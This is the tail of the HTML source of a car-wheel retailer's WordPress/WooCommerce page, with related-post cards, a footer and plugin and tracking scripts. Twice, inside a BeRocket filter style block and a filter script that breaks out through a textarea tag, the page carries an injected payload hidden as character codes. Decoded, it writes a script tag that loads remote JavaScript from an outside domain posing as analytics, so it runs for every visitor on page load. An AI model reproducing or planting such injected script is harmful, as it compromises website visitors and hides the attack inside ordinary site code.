			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/chevrolet-corvette-gfg-fm972/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-10093 type-post status-publish format-gallery has-post-thumbnail hentry category-instagram tag-giovanna-2 tag-giovannawheels tag-kokokuture tag-mercedes tag-monday tag-sclass post_format-post-format-gallery" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/mercedes-sclass-on-koko-kuture-wheels/" rel="bookmark" title="Mercedes SClass on Koko Kuture Wheels">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/15876093_1526656614029298_3368837038332706816_n-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/instagram/" class="single_category_title category-link-1871" title="Instagram">Instagram</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/mercedes-sclass-on-koko-kuture-wheels/" title="Mercedes SClass on Koko Kuture Wheels">Mercedes SClass on Koko Kuture Wheels</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-01-16T08:44:38-08:00" itemprop="datePublished" content="2017-01-16T08:44:38-08:00">January 16, 2017</time>
		<meta itemprop="dateModified" content="2017-01-16T10:18:56-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/mercedes-sclass-on-koko-kuture-wheels/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-10040 type-post status-publish format-gallery has-post-thumbnail hentry category-fm-844 category-gfg-forged category-wheel tag-fm844 tag-forged-wheels tag-gfg-forged tag-jacksonville-jaguars tag-mercedes tag-mercedes-benz tag-s-class tag-s63 tag-tj-yeldon post_format-post-format-gallery" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/mercedes-s63-gfg-fm844/" rel="bookmark" title="MERCEDES S63 &#8211; GFG FM844">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/Mercedes-S63-GFG-FM844-Wheels-1-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/wheel/" class="single_category_title category-link-37" title="Wheel">Wheel</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/mercedes-s63-gfg-fm844/" title="MERCEDES S63 &#8211; GFG FM844">MERCEDES S63 &#8211; GFG FM844</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-01-11T07:35:02-08:00" itemprop="datePublished" content="2017-01-11T07:35:02-08:00">January 11, 2017</time>
		<meta itemprop="dateModified" content="2017-01-11T07:36:14-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/mercedes-s63-gfg-fm844/">
							</aside>
	</article>    </div>
    </div>
</aside>
<!-- End Related Posts -->		</div>
	</div>
		</div>
		</div><!-- End role["main"] -->
			
						<!-- Start Footer -->
			<footer id="footer" role="contentinfo" class="dark ">
			  	<div class="row">
			  						    <div class="small-12 medium-6 large-2 columns">
				    	<div id="block-12" class="widget cf widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="512" height="241" data-id="27241" src="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg" alt="" class="wp-image-27241" srcset="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg 512w, https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662-32x15.jpg 32w" sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</figure>
</div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-15" class="widget cf widget_nav_menu"><strong>About Us</strong><div class="menu-footerleft-container"><ul id="menu-footerleft" class="menu"><li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://giovannawheels.com/about-us/">About Us</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4245"><a href="https://giovannawheels.com/blog/">Blog</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-2 columns">
				    	<div id="nav_menu-16" class="widget cf widget_nav_menu"><strong>Wheels</strong><div class="menu-footwheels-container"><ul id="menu-footwheels" class="menu"><li id="menu-item-13248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13248"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
<li id="menu-item-13251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13251"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
<li id="menu-item-13246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13246"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
<li id="menu-item-13247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13247"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
<li id="menu-item-13249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13249"><a href="https://giovannawheels.com/product-category/all/solid/">SOLID</a></li>
<li id="menu-item-13250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13250"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-17" class="widget cf widget_nav_menu"><strong>dealer</strong><div class="menu-dealer-footer-menu-container"><ul id="menu-dealer-footer-menu" class="menu"><li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
<li id="menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13691"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
<li id="menu-item-14238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://giovannawheels.com/warranty/">Warranty/Returns</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 large-2 columns">
				    	<div id="nav_menu-18" class="widget cf widget_nav_menu"><strong>SOCIAL</strong></div>						<div class="footer-social">
  <ul class="social-icon">
    <li><a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook"></i></a></li>
    <li><a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" style="color:white"></i></a></li>
    <li><a href="https://twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" style="color:white"></i></a></li>
    <li><a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" style="color:white"></i></a></li>
  </ul>
</div>
				    </div>
				    			    </div>
			</footer>
			<!-- End Footer -->
							</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><i class="fa fa-angle-up"></i></a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/giovannawheels/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1155675691109722&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/main.js?ver=1.0" id="wpb-wl-plugin-main-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/vendor.min.js" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://giovannawheels.com/wp-admin/admin-ajax.php"};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/app.min.js" id="thb-app-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js" id="thb-custom-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://giovannawheels.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://giovannawheels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://giovannawheels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '1155675691109722');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "06c12e0f-0bfd-46bc-b56b-6c98148ea945"
});
 });
</script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>